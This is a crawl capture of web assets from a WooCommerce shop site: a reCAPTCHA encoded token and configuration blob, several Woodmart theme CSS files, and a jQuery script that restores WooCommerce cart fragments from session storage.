0I1Qn1kesO8woQ6w6UBw7kYC0bCtVQHwo1DI23ChBPDrj3DpMO6w6LCsQdCI8O6wqzDpMOXP14xF3Jgwo02OMKgw5/Ch11hw5VgRTRJw6BOw4/DnmIkQmpdw4YZL8O0CMKsw5nDs8Kxw5gnw6jCph7CpMOJwpEJfMKCwoZJw49mFGpNw5cOZ8KBMj7DkcK+JcOyLMOrJcOaC8OuUTXCosOkNsO1w7ciYgsDwr3Co2/DqAvDgMOIPhvDu34vwqVdAMKHwp5xw50YZMKPH8OLCBw1HCEnw6Yew6rDlyLDgHFJw5vCicKWSCNoC8OfwrbCkwYpw6YgI8O8w5fCncOIwq7Drn7Dl2ZHUm8zc8OLKMK9ZsKRV8KLwqxsw7sIw4UJdMOxw7BRO8OhbWxSRsKlwpovw6/[base64]/Cm8K4TgrDj1nDsTAWw5HCj8OvOyVGahw7woIQwrvCj2cGwqdQfsOiw5c+wo4bwpTCrjIXwrt4wovDvxRNNsKLesO6HWLDo1p1bMO9woFZwpbCqx1xwqQJwr42a8Oqw4lgwq7CoMKNwpkpHEHCswrDtMOUZXbDr8OlAEjCucK5wpY7Y1YTNStPw5U2OMKMPEd/NlI7IcOJb8KpwrQ9Zx3DqFI0w7c8wqp/w6HCqEXCn8O4B3gbBMK5E21SO0DDt1ZtdcKJw4w1RcKQXFHChRMFLQPDp8Kgw4jChMK4wpzDj07DuMKWBF/CscOWw6PDscK6w6FGS3sFw7dbA8Kewo5/w48SM8KUACnDpMKHw7zDq8Olwq/DuiVSw4EaP8OIw6/DgyvDt8O7PcOyw5hPw60Rw5lRwqIDRRTDsEwGwoMPbMOWw7hSF8KcRsOlGh9Lw4TDtibCkX3Ch1XDi0DCt3HDkHR3SB7CrH7DgmthYMOYwoQHwohUwoodwoFXw7lBW8OgbhbCg1JjJ8K1w7sOUxdAwop3AsKsw5hFwpHCt8OGwodACsOXwo8iDcKPwo/DgsKfwqzCihNlwpLCijgnP8K/AcKHfMKJw6dpwrMnw49fS1rCq8OJFH3CtcO1c1dlwpvDqTZZa3bClcOSw6Qzwq8oHxNudcOJwq3Dq2DDhsKfUMKmcMKjKMOWT3HCpMOTw5XDtg0vw7HDucKxwpHDoy5/wrvCi8Ktwpxvw455w4HCol88CxrClsOVasO/w4B5w6PDriPCrAAew518w6rCqTzDpAhVEMOAN3HDkcKMI1vDoQw8B8KUw47CkcK0RMKgA2hgw5NIIsKlw6XCosKvw6XChcKKUhAbwp7Cnio0JcKlw43ChClsFAnDpMOKwp1Qw6/Drl5SKsKcwpDCgwvDjGNOwqrDncOAw4LCncO2w7hqR8OSaFgiUsOcbnNKNEJYw4rDrxVwwqRMwolvw6XDnBpjw5/CuxYcwppqwo1dQyzDg8KDwp5Cw59aHTFOw7Rnw5/CjsKXZwNEIjDDk3jCp8KIwr/Dlwsnw6g+w5fDjhnDn8Kaw5LCtnJIw4dnwoUvY8KlwrfDkCPDrWEWXXwkwp3Cmz3CmAnCqQozwoXCizPCvWkaw5sFw6fDizDCsMK2dcKnwo/CjMORwrFPMjUqw7hlNsOrwq/CmETCkcKxw4A0wpDCgcKtw4LChyIewo/[base64]/CoU5VEsOIwoIMBV3Cj8KRw4LDmcOrwqrCnmrCr8ODwoXCowfDvsOqw7XCksKVw5ZdMi1ILcONwpwcwpF7IMObXzUqBcKIC3HDlcK5IcKSw5HCgyTCuUddRmNmwr7DkDUabVTCs8O7Mg7DuMO4w7pQE3LCvzPDu8OCw7Mrw4rDp8O2eh/CgcO8w6oKb8KuwpXDqMKlEiU5WlrDrnMowrxtJMKeCMK0wqVqwqoFw6HCusOpLcK0w6RAwpnClcKPwpwcwpjCnXXDh8KSDWFsw7LCjmsudcKle8O8w5/CmcK+wqbDpVrCmcKfXEUzw4vDunHCinrDr3rDl8K4woE3wqjCq8Oow6d5VzVrKsOOSg0rw5XCrktZZR1zZMK0X8Kgwq/DrXErwpfDmE9XwrvDhcKQwo5xwq3Dq1nChSnCpsO3XMKEN8Ozw40lwr5FwqTCicO9RkVjdRnCl8OTwoNvw7nDthMDw7h6L8K4wr3Dh8KSBcKNwqnDjMK4w7wcw5ArDFF5w5McIhPCkn/DnsO8DVTCsFXDiRVCeMOWwrbDol43wqHDjsKlB3dbw7rDosOuJMKXIQHDrw3CnjIUwpBPRBzCgMOnw6QPY03DjQXCo8OlLU3CsMKbEC4tP8KlD0Ngwp3DvcKHclstwoVBEQpJw74WHlHDlMOWwplRIMO/wofDksOSBgTDk8OAwrbDkUjDusOlwoZmwowIHS3CocKXEsKbRhLCjcOMGj3CsMOuw4d0WgIGw7ANPXJaTMOMwqB5wqDCk8OOw6BIXRvCqz8cwqlaw7BVw5Qhw6A/w7HCjsOOwocSf8KENTDDosK2w71lwqXDgC/DhMOMw5V5Ozd6wpDDncKPw7IWERZQwqrCh3nCpsKufMK6w6nDsEVZwqQ9w40RwrTDr8Kew5V8NGDDpGrDhjnCt8K2DMK0w5gYw4/Dj8O1Al7CilrCgm/ClX3Cv8OqbMK7dcKnV0rDo8Kmw7jCicO8eMKRw5bDhcOPUMKVGMKdJ8Oxw4RAF8OhEsO/w6jCp8KawqMAwppGwqE9w4Yfw7LClcKMw5fCk8K2WyAuCTpCdRF/woQfw6XDv8Osw7vCnELCo8OoMTw7wo1QJmINw759eWPDuTXCpQEzwol7w7dXwpJ1w587wq/DkQ5desOzw6/CrBdtwqvCkUXDv8KLY8KUw5DDjcKfwoXDo8OGw4nDlgrClEhXw5vCtWp0OcOJw4EgwojCgS7CksK3W8KowonDtMO8L8O0wps3DA3DicOHTAZeJEh6EEhSNVnDnMOYZnUCw6hGwrIOOBZkwp/[base64]/Cm04IUSguwoxMwrnCpATDrkTCqBZowpHCq1bDmw/CgU3Di8OYw49hw4MFECzDqMKuwoIhw4QKPMKOw7zDhcOCwrjDoyhww53CtsO/IcOAwpXDk8ObwrJjw6DCmMOjw6oFwoPCjcOVw4Uow4rCl2Q8wpDCtMKyw7klw7kKw6kdMsOpZzDDrXHDtsKhwoE1woPDpcOReETCtsKWwqbCklNKHsKow7MiwpjChsKnLsKxN3vCtSPCvhzDvzEkB8KoQg3ClMKBwpx1wro6McKFwojCjy/DssO9CEfCsmQWF8K9N8KwA2zCjzPCmVLDoQhEUsKXwoLDrRwKMEZTEDBOW01Gw5diDi7DsVDDksKFw7XDh3sWQgHCvhEkfX7CkcOewrU8RsKwCl8MwoUUUjJzwpjDscOtwrjCjTsmwrouQmAQwql4w6HComFbwo1lZsKlwq3ClsKRw4Jmw6sUJcOvwq/DkcKZF8OHw5zDlV/[base64]/GMKZwpR7dsKaJcKXFzBbw7gEYwFeSMKLw5DDhTXDsDoMw7/[base64]/CksOyw7DCvjTDi3PDhsK/wotKw7I/SiAfw5LDoRfCnsK/[base64]/PnAxX8OwasKCwq7ClMO6w7DDhcO1TC/CnMOEc8OEw4rDp8OAXWnDtm4sw7PDlMKrGzDDm8OEwp7Dg1XCs8OjcMO6fcOldMK8w6/CmsO+YMOkwpd7w7ZsPsO1w4JhwrQUa1pxw6VPw4vCiMKLwrFfwpjDsMO8wotiwobDrFrDjMOJw4/DiGYKe8KBw7vDhQNIw6lVTcOawqAkB8K3VQtww40ZYMKqDxYDw5khw6VswqV+bSB/[base64]/[base64]/e8OUw6vCmcOqwpp+GSN7c0LDrgTDoTvDh8OPw7ceTMKPwqjDsC41Ez/DkEvDm8Ocw53DgDQFw4HCncODIsO8IUIAw4DCiW0NwoJ3QMOcwq7DtGjCgcKywpNPEsO2w4HCgyzDqwfDqsKnMwRJwpwrNUVaZMK7wqsmPyPCnMOAwqZkw5HDv8KOEAxHwpR5wprDtcK8TghyWsKiEm9Mwoc/[base64]/CpiAVW17CuFZiwq/[base64]/woUODcKGZcKLw43Ds8OkM8OCw5bDkCNeAcKcCFc1XMO3woxfTEnDlsKWwo1DSTVvwqxzb8OCw5Z/[base64]/[base64]/CiSnCpkNfw4d1bUdCw6XCqsK3YSrDoMOrwrXCnm1zwowlw4jDnVLDucKNBcK8w7LDk8Kew4fCp3XDhcOLwoJvG3DDgsKxwoDDmhwLw5JVCT7DmytCaMOKw4DDqHxawqBeI0nDtcKNSHo6RyAew5/CkMOsQATDhQ99w7cOw4bCj8OlYcKxLcOew4sMw6tCFcKpwrbDt8KGSArCgHnCrwBswobCiD0QNcKcUD52PldowqfCuMKzK0hpXjfChMKswo1Zw4TDkcK+IsOTecOxwpXDkgBYLQfDrDwMwp0xw53Di8OFWDpcwrHCk1Rnw5DCrsO7GsOGfcKeaiVyw6nCkG7Ck1/CjGRwWMKvwrRtewkzwr1KMCjDuFA2SsKzw7HDrCE1wpDChmbChcKawq3CgmzCoMKwFMKlwqjCnyXDlMKJwonCuFjDogN8woBiwp8+DgjCn8Kkw6nCp8O2dsO+QzbCgsKHdGQ/w5oBYjbDkg/CrHITDcK6WXHDhGfCl8KMwr7CicKfckg9wovDsMK5wrEUw6E1w5TDpRbCusKBwpRnw5Q8w5liwoJWEMKGFG7DqMKkw7bCpcOrNMKfw7XDom4RLsK8c23DuXxLXMKLDMK9w71ycll5wqs5wqnCv8OkeH/DksKAEMOdAMOaw7TChTRtc8KqwrAoMk7CpCXChBPDr8K8w4EEWWvCksKnwqzCrC1OZMKCw7zDkcKbXlzDi8OJwpA4FHd9w6M9w4fDvMO6KsOiw4PCmcKtw70Yw49EwqMtw6/DhsKneMK6bVzCsMKrRFcDOH7Cp3k3bDvCicKhQsO1w6Ynw5Vqw58sw4zDtsKYw6RCw6DDu8O6w5Njw5/Dr8Oewp8DIMOkA8OYU8OSP2lvEDrCjMOqLcKhwpfDjcKLw6rCok8zwpHDsUQ8K0PCmU3DghTClMO4X1TCpsOOD0s9w5/CjcKEwqBuU8KRw5kgw5gxwqg3FRZJbcKpwq8JwoPCmAHDtsKUAD7ChTLDlsK9wplKf2tHOh7CocOZXMKjfsKObMKfw5FZwp3CscO2FsOxw4NkTcOHR3vDogAawqrCncObwpoow6LCscO7wpsvZsOdYcKqAMOnc8KxXnPDhh5twqNfwp7Dm31Pwq/Dt8O6wrnDsipSScK8w5VBSnYow5JGwrlWP8KlTcKjw7/[base64]/Di8KWMMKLw5hrcBA/SMKGwoZ2KAgcVB5kwpnCmMKIAMKqHsOHFQLCuCPCoMKcBMKrLk9RwqXDsMOta8O+wotsNMK9IWLClMOlw5jCrUXDpC59w4/[base64]/DlHrDuDTCmlDCqTPDpXYowrglWB7Ct8Kow7jChMKswr1MAz/CscKew5TDp2ULP8KAw6nCrzxCwp9tHF4OwqcqKkrDu3w/[base64]/CoMK+wp/CiBsiB8KXw7TCok3DqMKaw7wZwpouw4nCj8O2wq/[base64]/Dk8O8A8KKVcOaC0UFw4Vmw5PCmsOKZcOELDRQe8OWMmDCvFXDjUfCssK2T8O/w4I1BMOew7nCl2omwqrCgMKrYMKBwpDCmwHCl217woB6w743woc/w6lEw79zUMKrSMKcwqXDmMOmOsKbIj/[base64]/[base64]/[base64]/Ct8OWwqHDm3ZyEjfCmRcbZcOuwrBCKiJoTHhrSXtrK3bCvH/Ck8KiFyrDowLDm0XCogPDuDHDjDrCowTDjsOvCMK+BknDt8OCWEUSOwFiZxvCuV02VS9KasKew7nDgsOWesOsX8OJFsKrTy1NUXJiwpvCgcOXY1tCw6/CoFPCgsOIwoDDhUjCjhlEw41Jwq15GMKuwoXDukAnwpXDvFLCksKcLsOTw7UvHcKGVDc+GcKhw7s+wpTDtBPDhMOtw6PDj8KhwoY2w6vCuUzDkcKUNsKpw4rCosKSwrjCgW3Crn90amnClScxw6Q4w4LCuT/DssKUw5DDrhU5O8KlwovClcO3G8OXwqkxw63DmcO1wqrDssOAwqHDkcO6FBB4XxoYwqx0AsOBc8KWdRsBbidXwoHDgMKPwrcgwqvDsglQwqs6wqXDow/CpjY/wonDqSXCqMKadhQFRRDCt8KCYsOawqdmfsOgwoLDomrCvcO1XMOaMB7CkRAEwrLDpwPDjAFzTcKywpzCrjLCuMOeesKfcCNFV8Oow450AhLCu3nCpHBOZ8ObNcK/[base64]/DssO1wrwuwq3DpnnDtEIsL1wjacOdUxkawrRUNMOYw4FSwrZ/bTgiw68fw4LDtMOmMsOUw6vCvgnDrUQkYVjDo8KyGgh2w47DtxvDksKLwrwtRC3DoMOcPGbDtcOVBm0/[base64]/Y8OdS8K2TsOqX8KjwrdpYMOLKltew5vDpzoyw5obw4DDmwPDh8OmU8OOPTLDpMKew4LDughcwr0dHzYew6EdccKvOsO9w7xpAAFiw51FOAfCqGhYdcKdfx0wVsKRw67CtAhhPsKifMKrZ8OIDjPDiHvDgsOYwqnCp8Kvwp/[base64]/w7nCsmxtw7HDv8OywqTCrn8jYAzCi8Kow4dhC1USP8KVDzdtw4hSwoEnRA3Dt8O9BcKmwrVzw7EGwrY6w4tqwoEow7HCnQnCk3h9OsOlLSIbfsOkOsOmPi/CjgEPMk1mOx9rJMKxwo5xw5IFwobDl8OkL8KjesO9w4TCncOMcUTDlcKHwrTDoSgfwq1xw4zCpMKnH8KODMO7MRFEwrRgScK6IXEewpDDih3DtXhowrV9EA/DlcKFZkpgGQTDvMO4woQpH8KXw5PDgsO7wpnDlhEnfWHCnsKAwr7DnUMLw5DDs8OMwqsowrjDqsOlwrnCr8KQUDMwwp7CoV/Du0gzwqXCnMK8wr4dMMK/w69xJsKcwoMoMMKZwpjCg8KuXsOWMMKCw6/ChX3Dj8Kcw5gpSsKVFsKiecKGw5XCgMOTC8OCbBfDrBg5w6VTw5LDjcOmA8OKNcOPHsOONF8Hfw3CmxTCp8KTARZuw68hw7/DrWhhKS7CowZqUsKeK8KqwpPDrMOnwqvChjLDkVzDsFlMw5fCixLDs8O5wofDul7DhsOhwpRZw6Vfw64Cwq4aPD3CvjvDpGAxw7HChiRQJ8OuwqcBwrFnEcKdw4/CksOJK8OpwrbDuDbCqTTCmnTDtcK8KGYNwqd3T38LwqTDoFouBCPCs8KmE8KTO1bCocOCTcKjD8KjY0rCoSLCosObOl4wfsKNT8OEwojCrETDsWhAwqzDjsO4IMOdw5vCqQTDnMOzw4/Cs8KGf8OwwoPDhzZzwrREJ8Klw6zDvVl3PlHDoBYQw6rCusKIIcOOw7zDmMONM8K2w4ErYsOobcK6YcKuOGIywr17wq4kwqRtwpnCnEhIwrQLZX7CmE4fwrjDnMOWNToffV1XQzDDqMOdwrXDshxdw4UYTDFdHSd8wp1nd34pM20PDU3CpGxDwrPDhz/[base64]/w4Y6wqMlVMOew4Q/e8KPw6tce8KvwrJGYMOow5wpA8KUJcOyKMKeNcO2WcOsDy/CmcKUw4dswqTDnBPCtGLDnMKAw4sRXXkuNn7ClcKTwp7CijPChsKgP8K/ETcyYcKEwoIBKMOUwpYKbMO/wphdd8OnMsOow6YmJ8K/K8OBwpHCvlBLw7gHfWfDlAnCt8KAwr/DqkIfH3LDncOFwpk/[base64]/M8KKwqPCuw5DK1diNQjCkMKbwpRqw4QEwqA1KMOfKcKmwpDDlVXCmxo/w491Cm3DicK0wqoSfncqE8Kxw49LccOzVBI+w5gWw555PwzDmcOHw4HCr8K5FSADw6/CkcOawpPDugTDlWvDoFPChsOMw5Z4w7k6w67DnDvCjioIwqopdHHDr8KfOlrDkMKALxHCn8OATcK5dQHCrcKow6/[base64]/CrcKjSVLDi0/[base64]/DkynCuMKWwpN0woTChsOZeDEFNzsAwpx/[base64]/DhG3Du8OewoDDqcOCwoPCmDAlwpvDqmgSwr3CssKhTsOQwo3DoMKEQBHDq8KbS8OqD8KtwogiesK3LB3DnMOdNmHDh8K6w7TChcO6DcO9wovDkAHCoMKYT8Kzw6BwMyfDn8KVa8Ogwql6wq1aw6stC8KEXW96wrpxw6giHMKawprCkXc3e8KgSDEawp/DicKcw4RCwr0jwr81wqDDjMO8VMOcJMKgwowywqbDkVrCncOsTUNrd8K8E8K2DgxxXXDCnMKYbcKbw78zG8KuwqZswrlcwqw+OsKww7nCmMOZwp5QGcKoWMKvXDrDvsO+wq/DkMODwq/CkUNDHcOhwp3Cu3Mrw67DusOBEcOCw6zCmsOTZltOw4rCoS0Ow6LCoMKbfXs8QMOgGCbCp8OPwozDmQ9cOsOOA3jDgcKRWCsffMOZSWkUw6zChSElwolxNyjCjcOpwqPDocOJwrvDoMO/VsKKw7/CssKpXMOyw57Do8KZwpvDpFkSP8O3wo/DvMOpw4gjDhoEbsOJw4vDjxpwwrRJw7DDqW5+wqLDmjzCg8Klw7/CjcOtwrfCv8K4UMO7CMK4WMOgw5hdwpRmw7Vow53CrcOZw5UAe8KoXT3DqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O3OFTvSJ+3ghasJnw+WWQFetulQde3wOXSnY71vDieg\\u003d\x22,1,0,null,1,1769130715265,0,0,[63,85,236,105],null,[16,229,137,176],\x22RC-L5CBywn-qNjb6Q\x22,null,null,null,null,null,\x220dAFcWeA4DbMM83xHi_B4TXUjNTxjHZ4k5dSlCz3Gevtk0595_6xj0WUWqBqL1qTZzVUMhZfLrW4H1jAAZ0Cbz9G7J0NtHF6RqIw\x22,1769213515223]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4
body_size: 97
content:
p.stock{white-space:nowrap;font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}p.stock.wd-style-default.available-on-backorder,p.stock.wd-style-default.in-stock{color:var(--color-gray-800)}p.stock.wd-style-default.in-stock:before{color:var(--wd-primary-color);vertical-align:middle;content:"\f107";font-family:"woodmart-font";margin-inline-end:5px}p.stock.wd-style-with-bg span{display:inline-block;padding:8px 12px;border-radius:calc(var(--wd-brd-radius) / 2)}p.stock.wd-style-with-bg.available-on-backorder span,p.stock.wd-style-with-bg.in-stock span{background-color:#F1F7EB;color:#85B951}p.stock.wd-style-with-bg.in-stock span:before{vertical-align:middle;content:"\f107";font-family:"woodmart-font";margin-inline-end:5px}p.stock.wd-style-with-bg.out-of-stock span{background-color:#F8E7E7}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4
body_size: 560
content:
.wd-tools-element{position:relative;--wd-count-size: 15px;--wd-header-el-color: #333;--wd-header-el-color-hover: rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-text{margin-left:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none}.whb-top-bar .wd-tools-element{--wd-count-size: 13px}.whb-top-bar .wd-tools-element .wd-tools-icon:before{font-size:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color: #fff;--wd-header-el-color-hover: rgba(255,255,255,0.8)}.wd-tools-custom-icon .wd-tools-icon:before,.wd-tools-custom-icon .wd-tools-icon:after{display:none}.wd-tools-custom-icon .wd-custom-icon{transition:all .25s ease}.wd-tools-custom-icon:hover .wd-custom-icon{opacity:.6}.wd-tools-element.wd-design-2.wd-style-icon.wd-with-count,.wd-tools-element.wd-design-5.wd-style-icon.wd-with-count{margin-right:5px}.wd-tools-element.wd-design-2.wd-style-text.wd-with-count .wd-tools-text,.wd-tools-element.wd-design-5.wd-style-text.wd-with-count .wd-tools-text{margin-left:14px}.wd-tools-element.wd-design-2 .wd-tools-count,.wd-tools-element.wd-design-5 .wd-tools-count{position:absolute;top:-5px;right:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-left:8px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element.wd-design-4{--wd-count-size: 19px}.wd-tools-element.wd-design-4.wd-with-count .wd-tools-count{margin-left:6px}.wd-tools-element.wd-design-4 .wd-tools-count{display:inline-block;padding:0 2px;background-color:var(--wd-primary-color);color:#fff;font-weight:700;font-size:10px}.whb-top-bar .wd-tools-element.wd-design-4{--wd-count-size: 16px}.wd-tools-element.wd-design-6{--wd-count-size: 18px}.wd-tools-element.wd-design-6 .wd-tools-icon{width:42px;height:42px;border:1px solid rgba(0,0,0,0.105);border-radius:50%}.wd-tools-element.wd-design-6 .wd-custom-icon{min-width:auto;max-width:20px}.wd-tools-element.wd-design-6 .wd-tools-count{position:absolute;top:-3px;right:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,0.17);color:var(--wd-primary-color);font-size:11px}.whb-top-bar .wd-tools-element.wd-design-6{--wd-count-size: 13px}.whb-top-bar .wd-tools-element.wd-design-6 .wd-tools-icon{width:28px;height:28px}.whb-top-bar .wd-tools-element.wd-design-6 .wd-tools-icon::before{font-size:14px}.whb-top-bar .wd-tools-element.wd-design-6 .wd-custom-icon{max-width:14px}.whb-top-bar .wd-tools-element.wd-design-6 .wd-tools-count{font-size:9px}.whb-color-light .wd-tools-element.wd-design-6 .wd-tools-icon{border-color:rgba(255,255,255,0.25)}


--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/uploads/elementor/css/post-818.css?ver=1695309956
body_size: -93
content:
.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4
body_size: 350
content:
(function($) {
	// WooCommerce update fragments fix.
	$(document).ready(function() {
		$('body').on('added_to_cart removed_from_cart', function(e, fragments) {
			if (fragments) {
				$.each(fragments, function(key, value) {
					$(key.replace('_wd', '')).replaceWith(value);
				});
			}
		});
	});

	$('body').on('wc_fragments_refreshed wc_fragments_loaded', function() {
		if (typeof wd_cart_fragments_params !== 'undefined') {
			var wc_fragments  = JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),
			    cart_hash_key = wd_cart_fragments_params.cart_hash_key,
			    cart_hash     = sessionStorage.getItem(cart_hash_key),
			    cookie_hash   = Cookies.get('woocommerce_cart_hash'),
			    cart_created  = sessionStorage.getItem('wc_cart_created'),
			    day_in_ms    = ( 24 * 60 * 60 * 1000 );

			if (cart_hash === null || cart_hash === undefined || cart_hash === '') {
				cart_hash = '';
			}

			if (cookie_hash === null || cookie_hash === undefined || cookie_hash === '') {
				cookie_hash = '';
			}

			if (cart_hash && (cart_created === null || cart_created === undefined || cart_created === '')) {
				throw 'No cart_created';
			}

			if (cart_created) {
				var cart_expiration = ((1 * cart_created) + day_in_ms),
				    timestamp_now   = (new Date()).getTime();
				if (cart_expiration < timestamp_now) {
					throw 'Fragment expired';
				}
			}

			if (wc_fragments && wc_fragments['div.widget_shopping_cart_content'] && cart_hash === cookie_hash) {
				$.each(wc_fragments, function(key, value) {
					$(key.replace('_wd', '')).replaceWith(value);
				});
			}
		}
	});
})(jQuery);